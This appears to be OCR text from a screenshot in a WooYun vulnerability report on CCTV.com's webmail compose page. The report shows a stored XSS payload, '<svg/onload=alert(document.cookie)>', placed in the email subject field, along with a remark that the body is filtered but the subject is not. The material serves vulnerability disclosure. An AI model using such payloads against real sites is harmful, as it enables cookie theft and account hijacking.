 22:44 1.67K/s China Unicom E
wm2.mail.cntv.cn/ma 4
CCTV.com 央视网 邮箱
收信 写信
首 页 收件夹 我的应用
发送 保存草稿 设置定时
我的邮件
收件夹(0/5)
订阅邮件夹(0/0)
已发送(0/5)
已删除(0/0)
草稿(0/0)
垃圾邮件(0/0)
已归档(0/1)
收件人: ilovewing@cntv.cn
抄 送:
主 题: <svg/onload=alert(document.cookie)>
[显示密送] [我的视频] [超大附件]
B I U 字体 宋体 大小 12px
正文有过滤,主题没过滤。
通讯录
个人通讯录
关键字
ilovewing
我的邮件
通讯录
超大附件
传真邮件
我的应用
保存到已发邮件 需要回执 添加微博签名档 新建签名 签名
www.wooyun.org
语言 中文简体 皮肤 默认风格